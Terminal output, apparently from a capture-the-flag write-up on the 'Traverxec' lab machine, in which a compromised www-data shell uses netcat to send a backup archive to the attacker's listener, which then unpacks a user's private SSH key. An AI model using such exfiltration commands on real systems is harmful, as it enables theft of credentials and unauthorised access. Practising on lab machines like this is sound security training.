 root@kali: ~/Documents/CTF/Machine/Traverxec 116x23
www-data@traverxec:/usr/bin$ cd /home/david/public_www
cd /home/david/public_www
www-data@traverxec:/home/david/public_www$ ls -al
ls -al
total 16
drwxr-xr-x 3 david david 4096 Oct 25 15:45 .
drwx--x--x 5 david david 4096 Oct 25 17:02 ..
-rw-r--r-- 1 david david  402 Oct 25 15:45 index.html
drwxr-xr-x 2 david david 4096 Oct 25 17:02 protected-file-area
www-data@traverxec:/home/david/public_www$ cd protected-file-area
cd protected-file-area
www-data@traverxec:/home/david/public_www/protected-file-area$ ls
ls
backup-ssh-identity-files.tgz
www-data@traverxec:/home/david/public_www/protected-file-area$ nc -w 3 10.10.14.31 7689 < backup-ssh-identity-files.
tgz
31 7689 < backup-ssh-identity-files.tgz
www-data@traverxec:/home/david/public_www/protected-file-area$
root@kali: ~/Documents/CTF/Machine/Traverxec 116x24
root@kali:~/Documents/CTF/Machine/Traverxec# nc -lvp 7689 > backup-ssh-identity-files.tgz
listening on [any] 7689 ...
10.10.10.165: inverse host lookup failed: Unknown host
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.165] 48826
root@kali:~/Documents/CTF/Machine/Traverxec# ls
47837.py  backup-ssh-identity-files.tgz  hash.txt  nmap.txt  report  Screenshot
root@kali:~/Documents/CTF/Machine/Traverxec# tar xvf backup-ssh-identity-files.tgz
home/david/.ssh/
home/david/.ssh/authorized_keys
home/david/.ssh/id_rsa
home/david/.ssh/id_rsa.pub